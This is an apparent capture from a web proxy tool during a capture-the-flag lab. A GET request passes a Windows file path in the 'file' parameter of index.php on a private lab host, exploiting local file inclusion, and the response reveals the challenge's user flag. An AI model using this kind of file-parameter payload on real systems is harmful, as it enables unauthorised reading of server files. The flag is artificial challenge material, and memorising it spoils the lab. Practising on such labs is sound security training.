 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /index.php?file=C:\users\runas\Desktop\user.txt HTTP/1.1
2 Host: 192.168.56.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.5/
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jan 2025 15:42:35 GMT
3 Server: Apache/2.4.57 (Win64) PHP/7.2.0
4 X-Powered-By: PHP/7.2.0
5 Content-Length: 456
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="tr">
12 <head>
13     <meta charset="UTF-8">
14     <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15     <title>Nothing Here</title>
16     <link rel="stylesheet" href="styles.css">
17 </head>
18 <body>
19     <div class="container">
20  <h1>There is no going back!</h1>
21  <h2>?file=</h2>
22         <div class="output">
23             <pre>HMV{User_Flag_Was_A_Bit_Bitter}</pre>        </div>
24     </div>
25 </body>
26 </html>
27